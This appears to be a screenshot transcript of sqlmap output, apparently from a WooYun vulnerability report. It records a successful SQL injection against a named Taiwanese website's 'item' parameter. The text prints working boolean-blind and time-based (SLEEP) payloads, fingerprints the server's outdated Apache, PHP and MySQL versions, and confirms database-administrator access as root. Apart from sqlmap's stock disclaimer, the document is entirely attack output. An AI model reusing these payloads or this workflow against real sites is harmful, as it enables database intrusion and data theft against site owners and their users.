 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:58:38
[23:58:38] [INFO] resuming back-end DBMS 'mysql'
[23:58:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND 9386=9386 AND 'nRtd
'='nRtd
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))GTOR) AND 'vtNp'='vtNp
---
[23:58:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 4.0 (etch)
web application technology: Apache 2.2.3, PHP 4.4.4
back-end DBMS: MySQL 5.0.12
[23:58:39] [INFO] testing if current user is DBA
[23:58:39] [INFO] fetching current user
[23:58:39] [INFO] resumed: root@localhost
current user is DBA:    True
[23:58:39] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.itm.org.tw'
[*] shutting down at 23:58:39
www.wooyun.org